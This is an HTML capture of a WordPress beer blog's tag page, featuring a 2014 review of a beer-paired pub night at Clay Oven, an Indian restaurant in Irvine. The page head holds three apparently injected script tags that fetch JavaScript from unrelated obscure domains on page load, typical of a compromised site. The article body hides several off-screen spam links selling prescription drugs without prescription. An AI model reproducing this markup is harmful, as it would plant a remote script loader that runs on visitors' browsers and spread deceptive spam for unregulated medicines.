

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ocbeerblog.com/tag/chef-geeta/
body_size: 17954
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>
chef geeta | OCBeerBlog	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://ocbeerblog.com/wp-content/themes/twentyeleven/style.css?ver=20251202" />
<link rel="pingback" href="https://ocbeerblog.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="p:domain_verify" content="389ca0fae6954db7bb81fac89aa8b420" />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="OCBeerBlog &raquo; Feed" href="https://ocbeerblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OCBeerBlog &raquo; Comments Feed" href="https://ocbeerblog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OCBeerBlog &raquo; chef geeta Tag Feed" href="https://ocbeerblog.com/tag/chef-geeta/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='moztheme2011-css' href='http://ocbeerblog.com/wp-content/plugins/twenty-eleven-theme-extensions/moztheme2011.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ocbeerblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://ocbeerblog.com/wp-content/themes/twentyeleven/blocks.css?ver=20240703' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://ocbeerblog.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://ocbeerblog.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://ocbeerblog.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tiled-gallery-css' href='https://ocbeerblog.com/wp-content/plugins/jetpack/modules/tiled-gallery/tiled-gallery/tiled-gallery.css?ver=2023-08-21' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://ocbeerblog.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://ocbeerblog.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://ocbeerblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ocbeerblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<link rel="https://api.w.org/" href="https://ocbeerblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ocbeerblog.com/wp-json/wp/v2/tags/285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ocbeerblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
			<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #e0701b;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #e0701b;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #e0701b;
		}
	</style>
			<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip-path: inset(50%);
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1d1d1d; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="chef geeta &#8211; OCBeerBlog" />
<meta property="og:url" content="https://ocbeerblog.com/tag/chef-geeta/" />
<meta property="og:site_name" content="OCBeerBlog" />
<meta property="og:image" content="https://ocbeerblog.com/wp-content/uploads/2016/04/cropped-OCBB_Logo_300dpi_RGB-1.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://ocbeerblog.com/wp-content/uploads/2016/04/cropped-OCBB_Logo_300dpi_RGB-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ocbeerblog.com/wp-content/uploads/2016/04/cropped-OCBB_Logo_300dpi_RGB-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ocbeerblog.com/wp-content/uploads/2016/04/cropped-OCBB_Logo_300dpi_RGB-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ocbeerblog.com/wp-content/uploads/2016/04/cropped-OCBB_Logo_300dpi_RGB-1-270x270.png" />
      </head>

<body class="archive tag tag-chef-geeta tag-285 custom-background wp-embed-responsive wp-theme-twentyeleven two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Skip to secondary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
									<h1 id="site-title"><span><a href="https://ocbeerblog.com/" rel="home" >OCBeerBlog</a></span></h1>
										<h2 id="site-description">Sipping the Orange County Beer Scene! &#8211; Intended for legal drinking age readers</h2>
							</hgroup>

						<a href="https://ocbeerblog.com/" rel="home" >
				<img src="https://ocbeerblog.com/wp-content/uploads/2024/04/cropped-cropped-GPN09025_gregnagel_2021.png" width="1000" height="288" alt="OCBeerBlog" srcset="https://ocbeerblog.com/wp-content/uploads/2024/04/cropped-cropped-GPN09025_gregnagel_2021.png 1000w, https://ocbeerblog.com/wp-content/uploads/2024/04/cropped-cropped-GPN09025_gregnagel_2021-300x86.png 300w, https://ocbeerblog.com/wp-content/uploads/2024/04/cropped-cropped-GPN09025_gregnagel_2021-768x221.png 768w, https://ocbeerblog.com/wp-content/uploads/2024/04/cropped-cropped-GPN09025_gregnagel_2021-500x144.png 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://ocbeerblog.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-breweries-container"><ul id="menu-breweries" class="menu"><li id="menu-item-5404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5404"><a href="https://ocbeerblog.com/sample-page-2/">About</a></li>
<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7089"><a href="https://ocbeerblog.com/category/oc-brewery-guide/">OC Brewery Guide</a></li>
<li id="menu-item-7091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7091"><a href="https://ocbeerblog.com/category/events/">Events</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Tag Archives: <span>chef geeta</span>					</h1>

									</header>

				
				
					
	<article id="post-4668" class="post-4668 post type-post status-publish format-standard hentry category-beer-food category-beer-dinner category-food category-food-pairing category-food-review category-irvine tag-chef-geeta tag-clay-oven tag-irvine">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://ocbeerblog.com/2014/04/30/pub-night-at-the-clay-oven/" rel="bookmark">Pub Night at the Clay Oven</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://ocbeerblog.com/2014/04/30/pub-night-at-the-clay-oven/" title="10:47 am" rel="bookmark"><time class="entry-date" datetime="2014-04-30T10:47:55-08:00">April 30, 2014</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://ocbeerblog.com/author/gregory/" title="View all posts by Gregory Nagel" rel="author">Gregory Nagel</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div id="attachment_4681" style="width: 178px" class="wp-caption alignright"><a href="http://ocbeerblog.com/wp-content/uploads/2014/04/P1060976.jpg"><img decoding="async" aria-describedby="caption-attachment-4681" data-attachment-id="4681" data-permalink="https://ocbeerblog.com/2014/04/30/pub-night-at-the-clay-oven/p1060976/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060976.jpg" data-orig-size="2232,3968" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2&quot;,&quot;credit&quot;:&quot;Picasa&quot;,&quot;camera&quot;:&quot;DMC-LX3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1396888074&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;5.1&quot;,&quot;iso&quot;:&quot;3200&quot;,&quot;shutter_speed&quot;:&quot;0.005&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="P1060976" data-image-description="" data-image-caption="&lt;p&gt;Duck Samosas &lt;/p&gt;
" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060976-168x300.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060976-576x1024.jpg" class="size-medium wp-image-4681" src="http://ocbeerblog.com/wp-content/uploads/2014/04/P1060976-168x300.jpg" alt="Duck Samosas " width="168" height="300" srcset="https://ocbeerblog.com/wp-content/uploads/2014/04/P1060976-168x300.jpg 168w, https://ocbeerblog.com/wp-content/uploads/2014/04/P1060976-576x1024.jpg 576w" sizes="(max-width: 168px) 100vw, 168px" /></a><p id="caption-attachment-4681" class="wp-caption-text">Duck Samosas/Uinta Hop Nosh IPA</p></div>
<p>I can&#8217;t say that I&#8217;ve ever seen an IPA at any Indian restaurant until tonight. The name aside, a nice fresh India Pale Ale works wonders with the cuisine; opening one&#8217;s palate, complimenting the creamy spiced food, and accentuating the heat. Vice versa, the food elevates the style by drawing some tropical-piney notes from the hops and some of the sweetness of the malt.</p>
<p>Behind the creaking door at Irvine’s <a href="http://www.clayovenirvine.com/" target="_blank">Clay Oven Indian Cuisine</a>, beer is winning. One of my predictions of 2014 was that local craft beer would soon start appearing in high end restaurants to compliment their line up of chef driven menus.</p>
<div style="position:absolute;left:-99195px;"> buy glycomet online <a href="https://auraderm.com/wp-content/uploads/2025/01/png/glycomet.html">https://auraderm.com/wp-content/uploads/2025/01/png/glycomet.html</a> no prescription pharmacy </div>
<p> Tonight? IPA&#8217;s, Belgian, German and local beers are being poured next to a custom menu.</p>
<div id="attachment_4671" style="width: 310px" class="wp-caption alignleft"><a href="http://ocbeerblog.com/wp-content/uploads/2014/04/IMG_4611.jpg"><img decoding="async" aria-describedby="caption-attachment-4671" data-attachment-id="4671" data-permalink="https://ocbeerblog.com/2014/04/30/pub-night-at-the-clay-oven/img_4611/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/04/IMG_4611.jpg" data-orig-size="3264,2448" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.4&quot;,&quot;credit&quot;:&quot;Picasa&quot;,&quot;camera&quot;:&quot;iPhone 5&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1396893773&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.12&quot;,&quot;iso&quot;:&quot;320&quot;,&quot;shutter_speed&quot;:&quot;0.05&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="IMG_4611" data-image-description="" data-image-caption="&lt;p&gt;Allagash&amp;#8217;s Hallie Beaune gets involved with a beer&lt;/p&gt;
" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/04/IMG_4611-300x225.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/04/IMG_4611-1024x768.jpg" class="size-medium wp-image-4671" src="http://ocbeerblog.com/wp-content/uploads/2014/04/IMG_4611-300x225.jpg" alt="Allagash's Hallie Beaune gets involved with a beer" width="300" height="225" srcset="https://ocbeerblog.com/wp-content/uploads/2014/04/IMG_4611-300x225.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2014/04/IMG_4611-1024x768.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2014/04/IMG_4611-400x300.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-4671" class="wp-caption-text">Beer Chick and Allagash&#8217;s Hallie Beaune gets involved with a beer description</p></div>
<p>The Clay Oven is hosting ‘Pub Night’, which consists of small plate Bombay-style street food paired with five beer distributor reps pouring their best. I snap a few shots and dig into my first bite: duck samosas (above) topped with a fruity/earthy tamarind mole.</p>
<div style="position:absolute;left:-99195px;"> buy isotretinoin online <a href="https://dcsmentalhealth.com/wp-content/uploads/2025/01/png/isotretinoin.html">dcsmentalhealth.com/wp-content/uploads/2025/01/png/isotretinoin.html</a> no prescription pharmacy </div>
<div style="position:absolute;left:-99195px;"> buy amoxil online <a href="https://auraderm.com/wp-content/uploads/2025/01/png/amoxil.html">https://auraderm.com/wp-content/uploads/2025/01/png/amoxil.html</a> no prescription pharmacy </div>
<p> Uinta&#8217;s Hop Nosh IPA gets the nod to wash down the mellow cumin flecked bite, stoking the tamarind sauce&#8217;s sweetness.</p>
<div id="attachment_4697" style="width: 209px" class="wp-caption alignright"><a href="http://ocbeerblog.com/wp-content/uploads/2014/04/ClayOven_Portraits_10_900px.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4697" data-attachment-id="4697" data-permalink="https://ocbeerblog.com/2014/04/30/pub-night-at-the-clay-oven/clayoven_portraits_10_900px/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/04/ClayOven_Portraits_10_900px.jpg" data-orig-size="465,700" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="ClayOven_Portraits_10_900px" data-image-description="" data-image-caption="&lt;p&gt;Chef Geeta Bansal&lt;/p&gt;
" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/04/ClayOven_Portraits_10_900px-199x300.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/04/ClayOven_Portraits_10_900px.jpg" class="size-medium wp-image-4697" src="http://ocbeerblog.com/wp-content/uploads/2014/04/ClayOven_Portraits_10_900px-199x300.jpg" alt="Chef Geeta Bansal" width="199" height="300" srcset="https://ocbeerblog.com/wp-content/uploads/2014/04/ClayOven_Portraits_10_900px-199x300.jpg 199w, https://ocbeerblog.com/wp-content/uploads/2014/04/ClayOven_Portraits_10_900px.jpg 465w" sizes="auto, (max-width: 199px) 100vw, 199px" /></a><p id="caption-attachment-4697" class="wp-caption-text">Chef Geeta Bansal</p></div>
<p>For over 25 years, Chef Geeta, Husband Praveen (and son Tarun) have been running around the matchbox-sized restaurant with warm smiles, keeping guests happy. I get the sense they love what they do and it shows through with not only the longevity of the eatery, but in the high quality of the food.</p>
<p>Being familiar with the beer offerings, I’m more excited to adventure into the heart of Tandoori cooking. Some menu items unfamiliar, yet approachable. Ordering the &#8216;Airbags&#8217; dish, for example&#8230;I can&#8217;t say I&#8217;ve ever seen one much less eaten it. &#8220;Try it with the sour beer and pour it inside before you bite&#8221; says Chef Geeta. I feel like a kid again, scooping in the spiced veggie puree into a pinkie-punched hole, then pouring in some Petrus Aged Red into the thin crispy sack of deliciousness. &#8220;I can see why it&#8217;s called an airbag&#8221; I say as the flavors punch me in the face, saving me from certain hunger death.</p>
